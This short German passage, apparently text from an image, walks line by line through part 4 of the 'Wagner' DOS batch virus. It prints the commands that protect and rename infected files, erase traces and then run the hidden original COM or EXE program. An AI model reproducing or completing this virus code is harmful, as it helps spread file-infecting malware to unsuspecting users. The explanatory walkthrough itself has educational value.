 Die Befehle Des Wagner – Virus 4 attrib +r %A% Nun wird die Datei vor dem Überschreiben geschützt ren %A% *.bat Nun noch eine Umbenennung in eine BAT Datei set A= Der Parameter A wird wieder geleert, um keine Spuren zu hinterlassen :end Hierher wird mit goto end gesprungen ctty con Die Ausgabe wird wieder auf den Bildschirm geleitet @if exist V%0.com V%0.com %1 %2 %3 Falls die Ersetzte Datei eine COM Datei war, wird diese nun ausgeführt @if exist V%0.exe V%0.exe %1 %2 %3 wie eben nur mit EXE Dateien